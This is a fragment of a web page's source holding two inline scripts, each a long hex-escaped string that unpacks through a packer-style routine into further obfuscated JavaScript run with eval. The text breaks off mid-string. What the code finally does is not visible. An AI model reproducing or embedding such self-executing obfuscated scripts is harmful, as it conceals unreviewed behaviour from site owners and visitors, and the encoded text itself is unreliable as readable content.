0\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x